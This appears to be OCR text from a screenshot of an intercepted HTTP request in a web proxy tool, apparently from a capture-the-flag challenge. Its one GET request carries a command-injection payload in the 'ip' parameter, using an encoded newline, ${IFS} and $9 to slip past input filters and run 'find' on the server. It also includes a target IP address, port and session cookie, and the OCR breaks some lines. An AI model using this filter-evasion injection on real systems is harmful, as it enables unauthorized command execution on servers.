 Request
Pretty Raw Hex \n
1 GET /index.php?ip=%0aca\t${IFS}$9$(fi\nd${IFS}$9$PWD) HTTP/
2 Host: 39.107.68.209:11646
3 accept: */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36 Edg/102.0.1245.30
5 Accept-Encoding: gzip, deflate
6 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Cookie: PHPSESSID=ba7c9sr9j1hucimd5h0cdkhhtb; username=admi
code=4d1ff0386c1933bcb68ad517a6573d1e
8 Connection: close
9
0